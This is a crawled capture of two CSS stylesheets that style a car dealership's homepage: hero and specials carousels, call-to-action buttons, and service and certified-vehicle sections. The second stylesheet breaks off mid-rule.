.dv-hp-specials-carousel .offer .slide-disclaimer .slide-disclaimer-text p {
  padding: 10px;
  font-size: 8px;
  line-height: 100%;
  background: rgba(0,0,0,0.95);
  color: #fff;
}
@media screen and (max-width: 768px) {
  .dv-hp-hero-carousel .offer .slide-disclaimer .slide-disclaimer-text p,
  .dv-hp-specials-carousel .offer .slide-disclaimer .slide-disclaimer-text p {
    padding: 5px;
  }
}
.dv-hp-hero-carousel img.slide-img,
.dv-hp-specials-carousel img.slide-img {
  display: none;
}
.dv-hp-hero-carousel .slide-title,
.dv-hp-specials-carousel .slide-title {
  display: none;
}
.dv-hp-hero-carousel i,
.dv-hp-specials-carousel i {
  background: rgba(0,0,0,0.5);
  color: #fff;
  border-radius: 50%;
  font-size: 24px;
  padding: 10px 18px;
  cursor: pointer;
  z-index: 1;
  position: absolute;
}
.dv-hp-hero-carousel i.fa-angle-right,
.dv-hp-specials-carousel i.fa-angle-right {
  right: 25px;
  top: calc(50% - 20px);
  margin-right: -10px;
}
.dv-hp-hero-carousel i.fa-angle-left,
.dv-hp-specials-carousel i.fa-angle-left {
  left: 25px;
  margin-left: -10px;
  top: calc(50% - 20px);
}
.dv-hp-hero-carousel i:hover,
.dv-hp-specials-carousel i:hover {
  background: #000;
}
@media screen and (max-width: 768px) {
  .dv-hp-hero-carousel i,
  .dv-hp-specials-carousel i {
    font-size: 14px;
    padding: 6px 10px;
  }
}
.dv-hp-hero-carousel .slide-offer-info,
.dv-hp-specials-carousel .slide-offer-info {
  position: absolute;
  top: 4vw;
  left: 4vw;
  width: auto;
  max-width: 20vw;
  height: auto;
  z-index: 2;
}
.dv-hp-hero-carousel .slide-offer-info img,
.dv-hp-specials-carousel .slide-offer-info img {
  width: 100%;
  height: auto;
}
.dv-hp-hero-carousel .slide-offer-info img.dv-slide-mobile-only,
.dv-hp-specials-carousel .slide-offer-info img.dv-slide-mobile-only {
  display: none;
}
@media screen and (max-width: 1024px) {
  .dv-hp-hero-carousel .slide-offer-info,
  .dv-hp-specials-carousel .slide-offer-info {
    max-width: 20vw;
  }
}
@media screen and (max-width: 768px) {
  .dv-hp-hero-carousel .slide-offer-info,
  .dv-hp-specials-carousel .slide-offer-info {
    left: 0;
    right: 0;
    top: 0;
    max-width: 100%;
    width: 100%;
    position: relative;
  }
  .dv-hp-hero-carousel .slide-offer-info img,
  .dv-hp-specials-carousel .slide-offer-info img {
    display: none;
  }
  .dv-hp-hero-carousel .slide-offer-info img.dv-slide-mobile-only,
  .dv-hp-specials-carousel .slide-offer-info img.dv-slide-mobile-only {
    display: block;
  }
}
.dv-hp-hero-carousel .dv-hero-carousel-triggers,
.dv-hp-specials-carousel .dv-hero-carousel-triggers,
.dv-hp-hero-carousel .dv-specials-carousel-triggers,
.dv-hp-specials-carousel .dv-specials-carousel-triggers {
  position: absolute;
  z-index: 0;
  max-width: 400px;
  bottom: 5%;
  left: 50%;
  transform: translate(-50%, -15%);
  padding: 0;
}
@media screen and (max-width: 1280px) {
  .dv-hp-hero-carousel .dv-hero-carousel-triggers,
  .dv-hp-specials-carousel .dv-hero-carousel-triggers,
  .dv-hp-hero-carousel .dv-specials-carousel-triggers,
  .dv-hp-specials-carousel .dv-specials-carousel-triggers {
    bottom: 7.5%;
    transform: translate(-50%, -7.5%);
  }
}
@media screen and (max-width: 768px) {
  .dv-hp-hero-carousel .dv-hero-carousel-triggers,
  .dv-hp-specials-carousel .dv-hero-carousel-triggers,
  .dv-hp-hero-carousel .dv-specials-carousel-triggers,
  .dv-hp-specials-carousel .dv-specials-carousel-triggers {
    max-width: 100%;
    width: 100%;
    text-align: center;
  }
}
.dv-hp-hero-carousel .dv-hero-carousel-triggers.dv-hero-carousel-trigger-flat li,
.dv-hp-specials-carousel .dv-hero-carousel-triggers.dv-hero-carousel-trigger-flat li,
.dv-hp-hero-carousel .dv-specials-carousel-triggers.dv-hero-carousel-trigger-flat li,
.dv-hp-specials-carousel .dv-specials-carousel-triggers.dv-hero-carousel-trigger-flat li,
.dv-hp-hero-carousel .dv-hero-carousel-triggers.dv-specials-carousel-trigger-flat li,
.dv-hp-specials-carousel .dv-hero-carousel-triggers.dv-specials-carousel-trigger-flat li,
.dv-hp-hero-carousel .dv-specials-carousel-triggers.dv-specials-carousel-trigger-flat li,
.dv-hp-specials-carousel .dv-specials-carousel-triggers.dv-specials-carousel-trigger-flat li {
  margin: 0 4px;
  display: inline-block;
  padding: 10px 0;
  cursor: pointer;
  position: relative;
}
.dv-hp-hero-carousel .dv-hero-carousel-triggers.dv-hero-carousel-trigger-flat li button,
.dv-hp-specials-carousel .dv-hero-carousel-triggers.dv-hero-carousel-trigger-flat li button,
.dv-hp-hero-carousel .dv-specials-carousel-triggers.dv-hero-carousel-trigger-flat li button,
.dv-hp-specials-carousel .dv-specials-carousel-triggers.dv-hero-carousel-trigger-flat li button,
.dv-hp-hero-carousel .dv-hero-carousel-triggers.dv-specials-carousel-trigger-flat li button,
.dv-hp-specials-carousel .dv-hero-carousel-triggers.dv-specials-carousel-trigger-flat li button,
.dv-hp-hero-carousel .dv-specials-carousel-triggers.dv-specials-carousel-trigger-flat li button,
.dv-hp-specials-carousel .dv-specials-carousel-triggers.dv-specials-carousel-trigger-flat li button {
  font-size: 0;
  border: none;
  display: inline-block;
  width: 50px;
  height: 2px;
  cursor: pointer;
  background-color: rgba(255,255,255,0.2);
  position: relative;
}
.dv-hp-hero-carousel .dv-hero-carousel-triggers.dv-hero-carousel-trigger-flat li button .progress,
.dv-hp-specials-carousel .dv-hero-carousel-triggers.dv-hero-carousel-trigger-flat li button .progress,
.dv-hp-hero-carousel .dv-specials-carousel-triggers.dv-hero-carousel-trigger-flat li button .progress,
.dv-hp-specials-carousel .dv-specials-carousel-triggers.dv-hero-carousel-trigger-flat li button .progress,
.dv-hp-hero-carousel .dv-hero-carousel-triggers.dv-specials-carousel-trigger-flat li button .progress,
.dv-hp-specials-carousel .dv-hero-carousel-triggers.dv-specials-carousel-trigger-flat li button .progress,
.dv-hp-hero-carousel .dv-specials-carousel-triggers.dv-specials-carousel-trigger-flat li button .progress,
.dv-hp-specials-carousel .dv-specials-carousel-triggers.dv-specials-carousel-trigger-flat li button .progress {
  width: 0;
  height: 100%;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  background: #f00;
}
.dv-hp-hero-carousel .dv-hero-carousel-triggers.dv-hero-carousel-trigger-flat li.slick-active button,
.dv-hp-specials-carousel .dv-hero-carousel-triggers.dv-hero-carousel-trigger-flat li.slick-active button,
.dv-hp-hero-carousel .dv-specials-carousel-triggers.dv-hero-carousel-trigger-flat li.slick-active button,
.dv-hp-specials-carousel .dv-specials-carousel-triggers.dv-hero-carousel-trigger-flat li.slick-active button,
.dv-hp-hero-carousel .dv-hero-carousel-triggers.dv-specials-carousel-trigger-flat li.slick-active button,
.dv-hp-specials-carousel .dv-hero-carousel-triggers.dv-specials-carousel-trigger-flat li.slick-active button,
.dv-hp-hero-carousel .dv-specials-carousel-triggers.dv-specials-carousel-trigger-flat li.slick-active button,
.dv-hp-specials-carousel .dv-specials-carousel-triggers.dv-specials-carousel-trigger-flat li.slick-active button,
.dv-hp-hero-carousel .dv-hero-carousel-triggers.dv-hero-carousel-trigger-flat li:hover button,
.dv-hp-specials-carousel .dv-hero-carousel-triggers.dv-hero-carousel-trigger-flat li:hover button,
.dv-hp-hero-carousel .dv-specials-carousel-triggers.dv-hero-carousel-trigger-flat li:hover button,
.dv-hp-specials-carousel .dv-specials-carousel-triggers.dv-hero-carousel-trigger-flat li:hover button,
.dv-hp-hero-carousel .dv-hero-carousel-triggers.dv-specials-carousel-trigger-flat li:hover button,
.dv-hp-specials-carousel .dv-hero-carousel-triggers.dv-specials-carousel-trigger-flat li:hover button,
.dv-hp-hero-carousel .dv-specials-carousel-triggers.dv-specials-carousel-trigger-flat li:hover button,
.dv-hp-specials-carousel .dv-specials-carousel-triggers.dv-specials-carousel-trigger-flat li:hover button {
  background-color: #fff;
}
.dv-hp-hero-carousel .dv-hero-carousel-triggers.dv-hero-carousel-trigger-round li,
.dv-hp-specials-carousel .dv-hero-carousel-triggers.dv-hero-carousel-trigger-round li,
.dv-hp-hero-carousel .dv-specials-carousel-triggers.dv-hero-carousel-trigger-round li,
.dv-hp-specials-carousel .dv-specials-carousel-triggers.dv-hero-carousel-trigger-round li,
.dv-hp-hero-carousel .dv-hero-carousel-triggers.dv-specials-carousel-trigger-round li,
.dv-hp-specials-carousel .dv-hero-carousel-triggers.dv-specials-carousel-trigger-round li,
.dv-hp-hero-carousel .dv-specials-carousel-triggers.dv-specials-carousel-trigger-round li,
.dv-hp-specials-carousel .dv-specials-carousel-triggers.dv-specials-carousel-trigger-round li {
  margin: 0 4px;
  display: inline-block;
  padding: 10px 0;
  cursor: pointer;
  position: relative;
}
.dv-hp-hero-carousel .dv-hero-carousel-triggers.dv-hero-carousel-trigger-round li button,
.dv-hp-specials-carousel .dv-hero-carousel-triggers.dv-hero-carousel-trigger-round li button,
.dv-hp-hero-carousel .dv-specials-carousel-triggers.dv-hero-carousel-trigger-round li button,
.dv-hp-specials-carousel .dv-specials-carousel-triggers.dv-hero-carousel-trigger-round li button,
.dv-hp-hero-carousel .dv-hero-carousel-triggers.dv-specials-carousel-trigger-round li button,
.dv-hp-specials-carousel .dv-hero-carousel-triggers.dv-specials-carousel-trigger-round li button,
.dv-hp-hero-carousel .dv-specials-carousel-triggers.dv-specials-carousel-trigger-round li button,
.dv-hp-specials-carousel .dv-specials-carousel-triggers.dv-specials-carousel-trigger-round li button {
  font-size: 0;
  border: none;
  display: inline-block;
  width: 15px;
  height: 15px;
  border-radius: 50%;
  cursor: pointer;
  background-color: rgba(255,255,255,0.2);
  position: relative;
}
.dv-hp-hero-carousel .dv-hero-carousel-triggers.dv-hero-carousel-trigger-round li button .progress,
.dv-hp-specials-carousel .dv-hero-carousel-triggers.dv-hero-carousel-trigger-round li button .progress,
.dv-hp-hero-carousel .dv-specials-carousel-triggers.dv-hero-carousel-trigger-round li button .progress,
.dv-hp-specials-carousel .dv-specials-carousel-triggers.dv-hero-carousel-trigger-round li button .progress,
.dv-hp-hero-carousel .dv-hero-carousel-triggers.dv-specials-carousel-trigger-round li button .progress,
.dv-hp-specials-carousel .dv-hero-carousel-triggers.dv-specials-carousel-trigger-round li button .progress,
.dv-hp-hero-carousel .dv-specials-carousel-triggers.dv-specials-carousel-trigger-round li button .progress,
.dv-hp-specials-carousel .dv-specials-carousel-triggers.dv-specials-carousel-trigger-round li button .progress {
  width: 0;
  height: 100%;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  background: #f00;
}
.dv-hp-hero-carousel .dv-hero-carousel-triggers.dv-hero-carousel-trigger-round li.slick-active button,
.dv-hp-specials-carousel .dv-hero-carousel-triggers.dv-hero-carousel-trigger-round li.slick-active button,
.dv-hp-hero-carousel .dv-specials-carousel-triggers.dv-hero-carousel-trigger-round li.slick-active button,
.dv-hp-specials-carousel .dv-specials-carousel-triggers.dv-hero-carousel-trigger-round li.slick-active button,
.dv-hp-hero-carousel .dv-hero-carousel-triggers.dv-specials-carousel-trigger-round li.slick-active button,
.dv-hp-specials-carousel .dv-hero-carousel-triggers.dv-specials-carousel-trigger-round li.slick-active button,
.dv-hp-hero-carousel .dv-specials-carousel-triggers.dv-specials-carousel-trigger-round li.slick-active button,
.dv-hp-specials-carousel .dv-specials-carousel-triggers.dv-specials-carousel-trigger-round li.slick-active button,
.dv-hp-hero-carousel .dv-hero-carousel-triggers.dv-hero-carousel-trigger-round li:hover button,
.dv-hp-specials-carousel .dv-hero-carousel-triggers.dv-hero-carousel-trigger-round li:hover button,
.dv-hp-hero-carousel .dv-specials-carousel-triggers.dv-hero-carousel-trigger-round li:hover button,
.dv-hp-specials-carousel .dv-specials-carousel-triggers.dv-hero-carousel-trigger-round li:hover button,
.dv-hp-hero-carousel .dv-hero-carousel-triggers.dv-specials-carousel-trigger-round li:hover button,
.dv-hp-specials-carousel .dv-hero-carousel-triggers.dv-specials-carousel-trigger-round li:hover button,
.dv-hp-hero-carousel .dv-specials-carousel-triggers.dv-specials-carousel-trigger-round li:hover button,
.dv-hp-specials-carousel .dv-specials-carousel-triggers.dv-specials-carousel-trigger-round li:hover button {
  background-color: #fff;
}
.dv-hp-hero-carousel .hero-dots,
.dv-hp-specials-carousel .hero-dots {
  position: absolute;
  bottom: 25px;
  right: 0;
  left: 0;
  width: 100%;
  padding: 0;
  margin: 0;
  z-index: 0;
  list-style: none;
  text-align: center;
}
@media screen and (max-width: 1023px) {
  .dv-hp-hero-carousel .hero-dots,
  .dv-hp-specials-carousel .hero-dots {
    display: none !important;
  }
}
.dv-hp-hero-carousel .hero-dots li,
.dv-hp-specials-carousel .hero-dots li {
  display: inline-block;
}
.dv-hp-hero-carousel .hero-dots li button,
.dv-hp-specials-carousel .hero-dots li button {
  background: transparent;
  border: none;
  font-family: inherit;
  font-size: 12px;
  transition: all 0.2s ease;
  font-weight: bold;
  text-transform: uppercase;
  opacity: 0.5;
  border: 0;
}
.dv-hp-hero-carousel .hero-dots li button:focus,
.dv-hp-specials-carousel .hero-dots li button:focus {
  outline: 0;
}
.dv-hp-hero-carousel .hero-dots li button:hover,
.dv-hp-specials-carousel .hero-dots li button:hover {
  opacity: 1;
  color: #fff;
}
.dv-hp-hero-carousel .hero-dots li button:first-of-type,
.dv-hp-specials-carousel .hero-dots li button:first-of-type {
  padding: 0 12.5px;
}
.dv-hp-hero-carousel .hero-dots > .slick-active > button,
.dv-hp-specials-carousel .hero-dots > .slick-active > button {
  opacity: 1;
  color: #fff;
}
.srp_main .result-wrapper .slick-slider .slick-arrow {
  z-index: 99;
  background: #000;
}
.srp_main .result-wrapper .slick-slider .slick-arrow.slick-prev {
  left: 0;
}
.srp_main .result-wrapper .slick-slider .slick-arrow.slick-next {
  right: 0;
}


--- FILE ---
content_type: text/css
request_url: http://autoedition.info/css/index1f90.css
body_size: 3268
content:
.ag-hero {
  padding-bottom: 0;
  display: flex;
  display: -webkit-flex;
  display: -ms-flexbox;
  flex-flow: column nowrap;
  position: relative;
  height: 500px;
  z-index: 0;
  margin: 25px 25px 0 25px;
}
.ag-hero:before {
  content: '';
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: rgba(0,0,0,0.5);
  z-index: 2;
}
@media screen and (max-width: 768px) {
  .ag-hero {
    height: 400px;
  }
}
.ag-hero .ag-hero-overlay {
  padding: 0;
  position: absolute;
  z-index: 3;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  width: 100%;
  height: 100%;
  display: flex;
  display: -webkit-flex;
  display: -ms-flexbox;
  flex-flow: column nowrap;
  justify-content: flex-end;
}
.ag-hero .ag-hero-overlay .ag-hero-overlay-wrapper {
  flex: 1;
  width: 100%;
  height: auto;
  display: flex;
  display: -webkit-flex;
  display: -ms-flexbox;
  flex-flow: column;
  justify-content: space-between;
}
.ag-hero .ag-hero-overlay .ag-hero-overlay-wrapper .ag-hero-overlay-header {
  text-align: center;
  padding-left: 25px;
  padding-right: 25px;
  flex: 1;
  display: flex;
  display: -webkit-flex;
  display: -ms-flexbox;
  flex-flow: column nowrap;
  justify-content: center;
  align-items: center;
}
.ag-hero .ag-hero-overlay .ag-hero-overlay-wrapper .ag-hero-overlay-header h1 {
  font-weight: 300;
  font-size: clamp(18px, 2vw, 26px);
  color: #fff;
  margin: 0;
  text-transform: uppercase;
  margin-bottom: 6.25px;
}
.ag-hero .ag-hero-overlay .ag-hero-overlay-wrapper .ag-hero-overlay-header h1 span {
  font-weight: bold;
  display: block;
  font-size: clamp(28px, 4vw, 60px);
}
.ag-hero .ag-hero-overlay .ag-hero-overlay-wrapper .ag-hero-overlay-header h2 {
  font-weight: 100;
  font-size: clamp(14px, 2vw, 24px);
  color: #fff;
  margin: 0;
  font-style: italic;
}
.ag-hero .ag-hero-overlay .ag-hero-overlay-wrapper .ag-hero-overlay-body {
  text-align: center;
  padding-left: 25px;
  padding-right: 25px;
  padding-bottom: 50px;
  max-width: 70vw;
  margin: 0 auto;
  width: 100%;
  position: relative;
}
@media screen and (max-width: 1280px) {
  .ag-hero .ag-hero-overlay .ag-hero-overlay-wrapper .ag-hero-overlay-body {
    max-width: 100%;
  }
}
.ag-hero .ag-hero-overlay .ag-hero-overlay-wrapper .ag-hero-overlay-body .ag-hero-overlay-santa {
  position: absolute;
  height: 460px;
  bottom: 0px;
  left: -250px;
}
@media screen and (max-width: 1543px) {
  .ag-hero .ag-hero-overlay .ag-hero-overlay-wrapper .ag-hero-overlay-body .ag-hero-overlay-santa {
    position: absolute;
    height: 400px;
    bottom: 20px;
    left: -197px;
  }
}
@media screen and (max-width: 1280px) {
  .ag-hero .ag-hero-overlay .ag-hero-overlay-wrapper .ag-hero-overlay-body .ag-hero-overlay-santa {
    height: 200px;
    bottom: 116px;
    left: 0px;
  }
}
@media screen and (max-width: 991px) {
  .ag-hero .ag-hero-overlay .ag-hero-overlay-wrapper .ag-hero-overlay-body .ag-hero-overlay-santa {
    height: 200px;
    bottom: 126px;
    left: 0px;
  }
}
@media screen and (max-width: 900px) {
  .ag-hero .ag-hero-overlay .ag-hero-overlay-wrapper .ag-hero-overlay-body .ag-hero-overlay-santa {
    display: none;
  }
}
.ag-hero .ag-hero-overlay .ag-hero-overlay-wrapper .ag-hero-overlay-body .ag-hero-overlay-body-wrapper {
  display: flex;
  display: -webkit-flex;
  display: -ms-flexbox;
}
@media screen and (max-width: 991px) {
  .ag-hero .ag-hero-overlay .ag-hero-overlay-wrapper .ag-hero-overlay-body .ag-hero-overlay-body-wrapper {
    flex-flow: row wrap;
  }
}
.ag-hero .ag-hero-overlay .ag-hero-overlay-wrapper .ag-hero-overlay-body .ag-hero-overlay-body-wrapper a.ag-hero-overlay-body-wrapper-link {
  background: var(--primary-color);
  color: #fff;
  text-align: center;
  padding: 25px 50px;
  white-space: nowrap;
  font-size: 18px;
  line-height: 1;
  display: flex;
  display: -webkit-flex;
  display: -ms-flexbox;
  align-items: center;
}
.ag-hero .ag-hero-overlay .ag-hero-overlay-wrapper .ag-hero-overlay-body .ag-hero-overlay-body-wrapper a.ag-hero-overlay-body-wrapper-link span {
  font-weight: bold;
  margin-right: 5px;
}
.ag-hero .ag-hero-overlay .ag-hero-overlay-wrapper .ag-hero-overlay-body .ag-hero-overlay-body-wrapper a.ag-hero-overlay-body-wrapper-link:last-of-type {
  background: var(--secondary-color);
}
.ag-hero .ag-hero-overlay .ag-hero-overlay-wrapper .ag-hero-overlay-body .ag-hero-overlay-body-wrapper a.ag-hero-overlay-body-wrapper-link:hover {
  background: #fff;
  color: var(--primary-color);
}
@media screen and (max-width: 991px) {
  .ag-hero .ag-hero-overlay .ag-hero-overlay-wrapper .ag-hero-overlay-body .ag-hero-overlay-body-wrapper a.ag-hero-overlay-body-wrapper-link {
    flex: 1 1 50%;
    font-size: 12px;
    padding: 12.5px;
  }
}
@media screen and (max-width: 991px) {
  .ag-hero .ag-hero-overlay .ag-hero-overlay-wrapper .ag-hero-overlay-body .ag-hero-overlay-body-wrapper .dv-autocomplete {
    flex: 1 1 100%;
  }
}
.ag-hero .ag-hero-background-image {
  display: none;
  background-size: cover;
  background-position: center;
  height: 100%;
  width: 100%;
  position: relative;
}
.ag-hero .ag-hero-background-image:before {
  content: '';
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: rgba(0,0,0,0.35);
  z-index: 2;
}
@media screen and (max-width: 768px) {
  .ag-hero .ag-hero-background-image {
    display: block;
  }
}
.ag-hero .ag-hero-background {
  display: flex;
  display: -webkit-flex;
  display: -ms-flexbox;
  margin: 0;
  overflow: visible;
  background: none;
  -o-object-fit: cover;
  object-fit: cover;
  text-align: center;
  width: auto;
  height: 100%;
  position: relative;
  z-index: 0;
}
@media screen and (max-width: 768px) {
  .ag-hero .ag-hero-background {
    display: none;
  }
}
.ag-hero .ag-hero-background .ag-hero-background-video {
  width: 100%;
  height: 100%;
  position: relative;
  display: block;
  overflow: hidden;
}
.ag-hero .ag-hero-background .ag-hero-background-video:before {
  content: '';
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: rgba(0,0,0,0.2);
  z-index: 2;
}
.ag-hero .ag-hero-background .ag-hero-background-video video {
  display: inline-block;
  display: -moz-inline-stack;
  vertical-align: baseline;
  height: 56.25vh;
  width: 177.77777778vh;
  min-height: 100%;
  min-width: 100%;
  max-width: none;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  pointer-events: none;
  z-index: 1;
  -o-object-fit: cover;
  object-fit: cover;
}
.ag-hero .ag-hero-overlay-brands-wrapper {
  width: 100%;
  box-sizing: border-box;
}
.ag-hero .ag-hero-overlay-brands-wrapper * {
  box-sizing: border-box;
}
.ag-hero .dv-autocomplete .dv-autocomplete-searchbar .dv-autocomplete-form .aa-InputWrapper:before {
  top: 28px;
}
@media screen and (max-width: 991px) {
  .ag-hero .dv-autocomplete .dv-autocomplete-searchbar .dv-autocomplete-form .aa-InputWrapper:before {
    top: 17px;
  }
}
.ag-hero .dv-autocomplete .dv-autocomplete-searchbar .dv-autocomplete-form .dv-autocomplete-input {
  border: 0 !important;
  font-size: 18px;
  height: 75px;
}
@media screen and (max-width: 991px) {
  .ag-hero .dv-autocomplete .dv-autocomplete-searchbar .dv-autocomplete-form .dv-autocomplete-input {
    height: 50px;
    font-size: 14px;
  }
}
.dv-call-to-actions {
  font-size: 0;
  margin: 25px 25px 0 25px;
}
.dv-call-to-actions .dv-call-to-actions-inner {
  display: flex;
  display: -webkit-flex;
  display: -ms-flexbox;
  align-items: center;
  justify-content: center;
}
@media screen and (max-width: 1542px) {
  .dv-call-to-actions .dv-call-to-actions-inner {
    display: block;
  }
}
.dv-call-to-actions .dv-call-to-actions-inner a {
  width: 16.6666666667%;
  flex: 1 1 16.6666666667%;
  display: flex;
  display: -webkit-flex;
  display: -ms-flexbox;
  align-items: center;
  justify-content: center;
  font-size: 14px;
  padding: 25px 12.5px;
  color: #fff;
  background: var(--secondary-color);
  -webkit-transition: 100ms ease-in-out;
  -moz-transition: 100ms ease-in-out;
  -o-transition: 100ms ease-in-out;
  transition: 100ms ease-in-out;
  vertical-align: middle;
  border-right: 1px solid #303030;
  text-align: center;
  max-height: 68px;
  overflow: hidden;
  font-weight: 500;
}
.dv-call-to-actions .dv-call-to-actions-inner a img {
  max-width: 100%;
  vertical-align: middle;
  display: inline-block;
  margin: 0 6px 0 0;
  position: relative;
  top: 2px;
}
.dv-call-to-actions .dv-call-to-actions-inner a i {
  font-size: 18px;
  width: auto;
  display: inline-block;
  vertical-align: middle;
  padding-right: 8px;
}
@media screen and (max-width: 1542px) {
  .dv-call-to-actions .dv-call-to-actions-inner a {
    display: inline-block;
    width: 33.3333%;
  }
  .dv-call-to-actions .dv-call-to-actions-inner a:nth-child(-n+3) {
    border-bottom: 1px solid #303030;
  }
}
@media screen and (max-width: 1024px) {
  .dv-call-to-actions .dv-call-to-actions-inner a {
    font-size: 14px;
    width: 50%;
    border: none;
    border-bottom: 1px solid #303030;
  }
  .dv-call-to-actions .dv-call-to-actions-inner a:nth-last-child(-n+2) {
    border-bottom: none;
  }
  .dv-call-to-actions .dv-call-to-actions-inner a:nth-child(odd) {
    border-right: 1px solid #303030;
  }
}
@media screen and (max-width: 480px) {
  .dv-call-to-actions .dv-call-to-actions-inner a {
    border: none;
    width: 100%;
    padding: 15px;
    margin: 12.5px 0 0 0;
    border: 0;
  }
  .dv-call-to-actions .dv-call-to-actions-inner a:last-child {
    border: 0;
    border-bottom: none;
    margin-bottom: 12.5px;
  }
}
.dv-call-to-actions .dv-call-to-actions-inner a:last-child {
  border-right: none;
}
.dv-call-to-actions .dv-call-to-actions-inner a:first-child {
  margin-top: 0;
}
.dv-call-to-actions .dv-call-to-actions-inner a:hover {
  background: var(--primary-color);
}
.dv-model-carousel-outer {
  margin: 25px;
}
.dv-model-carousel-outer .dv-model-carousel-item-info-model,
.dv-model-carousel-outer .dv-model-carousel-item-info-stock span {
  font-family: 'ToyotaType', sans-serif !important;
}
.dv-hp-specials-carousel-container-wrapper {
  margin-left: 25px;
  margin-right: 25px;
}
.dv-reviews-carousel {
  margin: 25px 0;
}
.dv-reviews-carousel .dv-reviews-carousel-title a {
  text-transform: none !important;
  font-size: 14px !important;
  letter-spacing: normal !important;
  padding-bottom: 14px !important;
}
.dv-service-wrapper {
  background-image: url("../jpg/h7v6endx-service-imagesb0e4.jpg");
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  background-attachment: fixed;
  text-align: center;
  padding: 8rem 2rem;
  display: flex;
  display: -webkit-flex;
  display: -ms-flexbox;
  flex-flow: column nowrap;
  justify-content: center;
  position: relative;
  margin: 25px 25px 0 25px;
}
@media screen and (max-width: 768px) {
  .dv-service-wrapper {
    background-attachment: scroll;
  }
}
.dv-service-wrapper:before {
  content: '';
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: rgba(20,21,24,0.75);
  z-index: 0;
}
.dv-service-wrapper p {
  color: #fff;
  text-transform: uppercase;
  z-index: 1;
}
.dv-service-wrapper p.dv-service-wrapper-header {
  font-size: 120px;
  font-family: 'ToyotaType', sans-serif !important;
  font-weight: bold;
}
@media screen and (max-width: 1280px) {
  .dv-service-wrapper p.dv-service-wrapper-header {
    font-size: 48px;
  }
}
@media screen and (max-width: 991px) {
  .dv-service-wrapper p.dv-service-wrapper-header {
    font-size: 36px;
  }
}
.dv-service-wrapper p.dv-service-wrapper-sub-header {
  text-transform: none;
  font-size: 24px;
  margin: 50px 0;
}
@media screen and (max-width: 1280px) {
  .dv-service-wrapper p.dv-service-wrapper-sub-header {
    font-size: 24px;
  }
}
@media screen and (max-width: 991px) {
  .dv-service-wrapper p.dv-service-wrapper-sub-header {
    font-size: 20px;
  }
}
@media screen and (max-width: 768px) {
  .dv-service-wrapper p.dv-service-wrapper-sub-header {
    font-size: 16px;
  }
}
.dv-service-wrapper .dv-service-cta-wrapper {
  display: flex;
  display: -webkit-flex;
  display: -ms-flexbox;
  gap: 25px;
  justify-content: center;
  align-items: center;
  position: relative;
  z-index: 2;
}
@media screen and (max-width: 600px) {
  .dv-service-wrapper .dv-service-cta-wrapper {
    flex-flow: column nowrap;
  }
}
.dv-service-wrapper .dv-service-cta-wrapper .dv-service-cta-item {
  font-size: clamp(14px, 2.5vw, 18px);
  display: inline-block;
  border: 1px solid #fff;
  padding: 12.5px 25px;
}
@media screen and (max-width: 600px) {
  .dv-service-wrapper .dv-service-cta-wrapper .dv-service-cta-item {
    min-width: 200px;
  }
}
.dv-service-wrapper .dv-service-cta-wrapper .dv-service-cta-item:first-child {
  background: #fff;
  color: #000;
}
.dv-service-wrapper .dv-service-cta-wrapper .dv-service-cta-item:first-child:hover {
  background: transparent;
  color: #fff;
}
.dv-service-wrapper .dv-service-cta-wrapper .dv-service-cta-item:last-child {
  background: transparent;
  color: #fff;
}
.dv-service-wrapper .dv-service-cta-wrapper .dv-service-cta-item:last-child:hover {
  background: #fff;
  color: #000;
}
.dv-certified {
  padding: 50px;
  background: url("../jpg/hero_desktop_certificationb0e4.jpg");
  background-repeat: no-repeat;
  background-size: cover;
  display: flex;
  display: -webkit-flex;
  display: -ms-flexbox;
  flex-flow: column nowrap;
  align-items: center;
  justify-content: center;
  text-align: center;
  gap: clamp(25px, 4.5vw, 100px);
  position: relative;
  margin: 25px;
}
@media screen and (max-width: 768px) {
  .dv-certified {
    padding: 50px 25px;
  }
}
.dv-certified:after {
  content: '';
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  right: 0;
  background: rgba(0,0,0,0.8);
  z-index: 1;
}
.dv-certified h3 {
  color: #fff;
  font-size: clamp(28px, 4.5vw, 60px);
  text-transform: uppercase;
  line-height: 125%;
  font-weight: bold;
  font-family: 'ToyotaType', sans-serif !important;
}
.dv-certified small {
  color: #fff;
  font-size: clamp(12px, 2vw, 20px);
  font-weight: bold;
  font-family: 'ToyotaType', sans-serif !important;
  line-height: 125%;
}
@media screen and (max-width: 991px) {
  .dv-certified small {
    display: none;
  }
}
.dv-certified p {
  color: #fff;
  font-size: clamp(16px, 2.5vw, 28px);
  font-weight: bold;
  font-family: 'ToyotaType', sans-serif !important;
  line-height: 125%;
}
.dv-certified .dv-certified-heading {
  flex: 1;
  position: relative;
  z-index: 2;
}
.dv-certified .dv-certified-heading img {
  max-width: fit-content;
  width: 100%;
  height: auto;
  margin-bottom: 25px;
}
.dv-certified .dv-certified-body {
  flex: 1;
  position: relative;
  z-index: 2;
}
.dv-certified .dv-certified-cta-group {
  display: flex;
  display: -webkit-flex;
  display: -ms-flexbox;
  gap: 25px;
  justify-content: center;
  align-items: center;
  position: relative;
  z-index: 2;
}
@media screen and (max-width: 600px) {
  .dv-certified .dv-certified-cta-group {
    flex-flow: column nowrap;
    margin-top: 25px;
  }
}
.dv-certified .dv-certified-cta-group a {
  font-size: clamp(14px, 2.5vw, 18px);
  display: inline-block;
  border: 1px solid #fff;
  padding: 12.5px 25px;
}
@media screen and (max-width: 600px) {
  .dv-certified .dv-certified-cta-group a {
    min-width: 200px;
  }
}
.dv-certified .dv-certified-cta-group a:first-child {
  background: #fff;
  color: #000;
}
.dv-certified .dv-certified-cta-group a:first-child:hover {
  background: transparent;
  color: #fff;
}
.dv-certified .dv-certified-cta-group a:last-child {
  background: transparent;
  color: #fff;
}
.dv-certified .dv-certified-cta-group a:last-child:hover {
  background: #fff;
  color: #000;
}
.dv-seo {
  padding: 100px 0;
  overflow: hidden;
}
@media screen and (max-width: 991px) {
  .dv-seo {
